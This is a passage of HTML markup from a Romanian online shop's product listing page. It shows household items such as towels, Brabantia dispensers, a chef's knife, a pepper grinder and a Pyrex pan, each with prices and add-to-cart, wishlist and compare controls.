       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":6807,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"6807","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/prosop-baie-vanilie-70-x-140-cm-christian-lacroix" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/_/5/_5404014502072.jpg"
            
             width=""
             height=""
             alt="prosop baie vanilie 70 x 140 cm christian lacroix 5404014502072"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/prosop-baie-vanilie-70-x-140-cm-christian-lacroix">
                                Prosop baie, crem, 100% bumbac super-absorbant, 140x70 cm, Christian Lacroix - 5404014502072                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6997" data-price-box="product-id-6997">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6997"                data-price-amount="62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">62,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="5404014502072" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/6997/" method="post">
                                            <input type="hidden" name="product" value="6997">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzY5OTcv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":6997,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"6997","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-lichid-plastic-turcoaz-250-ml-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755302527.png"
            
             width=""
             height=""
             alt="dispenser sapun lichid plastic turcoaz 250 ml brabantia 8710755302527"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-lichid-plastic-turcoaz-250-ml-brabantia">
                                Dispenser, plastic, turcoaz, 200 ml, Brabantia - 8710755302527                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7900" data-price-box="product-id-7900">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7900"                data-price-amount="64"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">64,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755302527" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7900/" method="post">
                                            <input type="hidden" name="product" value="7900">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzc5MDAv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7900,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7900","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/cutitul-bucatarului-tasty-plus-otel-gri-inchis-33-4-cm-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755120640.png"
            
             width=""
             height=""
             alt="cutitul bucatarului tasty plus otel gri inchis 33 4 cm brabantia 8710755120640"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/cutitul-bucatarului-tasty-plus-otel-gri-inchis-33-4-cm-brabantia">
                                Cuţitul bucătarului, inox, gri închis, 33.4 cm, Tasty Plus, Brabantia - 8710755120640                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8856" data-price-box="product-id-8856">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-8856"                data-price-amount="67"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">67,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755120640" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/8856/" method="post">
                                            <input type="hidden" name="product" value="8856">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzg4NTYv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":8856,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"8856","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-lichid-dark-grey" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755302503.png"
            
             width=""
             height=""
             alt="dispenser sapun lichid dark grey 8710755302503"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-lichid-dark-grey">
                                Dispenser, plastic, negru, 200 ml, Brabantia - 8710755302503                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9073" data-price-box="product-id-9073">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9073"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755302503" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9073/" method="post">
                                            <input type="hidden" name="product" value="9073">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzkwNzMv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9073,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9073","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/pahar-igiena-dentara-renew-plastic-alb-7.6-x-7.6-x-11-cm-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755280306.jpg"
            
             width=""
             height=""
             alt="Pahar igienă dentară, plastic, alb, 7.6x7.6x11 cm, ReNew, Brabantia - 8710755280306 50082"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/pahar-igiena-dentara-renew-plastic-alb-7.6-x-7.6-x-11-cm-brabantia">
                                Pahar igienă dentară, plastic, alb, 7.6x7.6x11 cm, ReNew, Brabantia - 8710755280306                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9902" data-price-box="product-id-9902">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9902"                data-price-amount="71"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">71,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755280306" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9902/" method="post">
                                            <input type="hidden" name="product" value="9902">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzk5MDIv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9902,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9902","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/rasnita-piper-si-solnita-bina-9-cm" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/r/a/rasnita_piper_sare_solnita_1.jpg"
            
             width=""
             height=""
             alt="rasnita piper si solnita bina 9 cm 7611264101094"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/rasnita-piper-si-solnita-bina-9-cm">
                                Râşniţă piper cu solniţă integrată, polipropilenă+ceramică, 9 cm, Bina, Moha - 7611264101094                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6301" data-price-box="product-id-6301">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6301"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="7611264101094" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/6301/" method="post">
                                            <input type="hidden" name="product" value="6301">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzYzMDEv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":6301,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"6301","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/masuta-cafea-kumi-negru-atmopshera" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/5/3560239702467.jpg"
            
             width=""
             height=""
             alt="Măsuță cafea, mdf+oțel, negru, 30.5x38x38 cm, Kumi, Atmosphera - 3560239702467"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/masuta-cafea-kumi-negru-atmopshera">
                                Măsuță cafea, mdf+oțel, negru, 30.5x38x38 cm, Kumi, Atmosphera - 3560239702467                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10187" data-price-box="product-id-10187">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-10187"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239702467" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/10187/" method="post">
                                            <input type="hidden" name="product" value="10187">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzEwMTg3Lw~~">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":10187,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"10187","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/pahar-igiena-dentara-mindset-inox-plastic-alb- 9.4-x-8.1-x-8.1-cm-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755303265.jpg"
            
             width=""
             height=""
             alt="Pahar igienă dentară, inox+plastic, alb, 9.4x8.1x8.1 cm, MindSet, Brabantia - 8710755303265        50119"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/pahar-igiena-dentara-mindset-inox-plastic-alb- 9.4-x-8.1-x-8.1-cm-brabantia">
                                Pahar igienă dentară, inox+plastic, alb, 9.4x8.1x8.1 cm, MindSet, Brabantia - 8710755303265                                   </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9907" data-price-box="product-id-9907">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9907"                data-price-amount="84"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">84,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755303265" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9907/" method="post">
                                            <input type="hidden" name="product" value="9907">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzk5MDcv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9907,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9907","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/tigaie-aluminiu-20-cm-zero-scratch-pyrex" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/4/3426470288781_1.jpg"
            
             width=""
             height=""
             alt="Tigaie, aluminiu, 20 cm, Zero Scratch, Pyrex - 3426470288774"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/tigaie-aluminiu-20-cm-zero-scratch-pyrex">
                                Tigaie, aluminiu, 20 cm, Zero Scratch, Pyrex - 3426470288774                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10195" data-price-box="product-id-10195">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-10195"                data-price-amount="90"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3426470288774" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/10195/" method="post">
                                            <input type="hidden" name="product" value="10195">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzEwMTk1Lw~~">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":10195,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
